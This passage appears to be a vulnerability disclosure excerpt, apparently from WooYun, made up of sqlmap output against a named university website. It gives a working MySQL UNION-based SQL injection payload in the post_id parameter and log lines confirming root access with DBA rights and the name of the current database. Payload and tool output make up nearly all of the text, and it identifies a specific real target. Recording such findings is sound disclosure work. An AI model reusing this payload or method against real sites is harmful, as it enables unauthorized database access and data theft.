 sqlmap.py
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: route=post/post&post_id=-9778 UNION ALL SELECT NULL,CONCAT(0x717064
7371,0x4b4a7a6e4e4e72707546,0x7179716871),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL#
---
[20:46:06] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:46:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:46:06] [INFO] fetching current user
[20:46:15] [INFO] heuristics detected web page charset 'ascii'
current user: 'root@localhost'
[20:46:15] [INFO] fetching current database
current database: 'jxw'
[20:46:15] [INFO] testing if current user is DBA
[20:46:15] [INFO] fetching current user
current user is DBA: True
[20:46:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\youth.sicnu.edu.cn'
www.wooyun.org